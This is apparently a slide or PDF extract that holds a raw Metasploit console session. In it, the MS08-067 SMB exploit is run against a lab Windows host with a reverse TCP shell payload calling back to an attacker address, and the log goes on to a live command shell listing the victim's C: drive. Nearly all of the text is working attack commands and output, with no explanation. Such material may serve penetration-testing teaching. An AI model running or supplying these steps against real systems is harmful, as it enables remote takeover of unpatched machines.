 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.100.133
RHOST => 192.168.100.133
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.100.12
LHOST => 192.168.100.12
msf exploit(ms08_067_netapi) > set target 4
target => 4
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.12:4444
[*] 192.168.100.133:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.100.133
[*] Command shell session 1 opened (192.168.100.12:4444 -> 192.168.100.133:54087) at 2017-08-28 23:41:37 -0500
C:\>dir
Volume in drive C has no label.
Volume Serial Number is BC23-2A69
elevate.rc
Directory of C:\
09/24/2015 10:21 AM 0 AUTOEXEC.BAT
09/24/2015 10:18 AM 210 boot.ini
09/24/2015 10:21 AM 0 CONFIG.SYS
08/18/2017 01:43 PM <DIR> data
09/24/2015 09:31 AM <DIR> Documents and Settings
09/24/2015 10:21 AM 0 IO.SYS
09/24/2015 10:21 AM 0 MSDOS.SYS
03/25/2005 06:00 AM 47,772 NTDETECT.COM
03/25/2005 06:00 AM 295,536 ntldr
09/24/2015 09:33 AM 1,610,612,736 pagefile.sys
09/24/2015 09:31 AM <DIR> Program Files
09/24/2015 10:25 AM <DIR> System Volume Information
08/18/2017 01:43 PM <DIR> testfordemo
09/24/2015 09:34 AM <DIR> WINDOWS
09/24/2015 10:22 AM <DIR> wmpub
8 File(s) 1,610,956,254 bytes
7 Dir(s) 18,505,936,896 bytes free
C:\>
Option 2.pp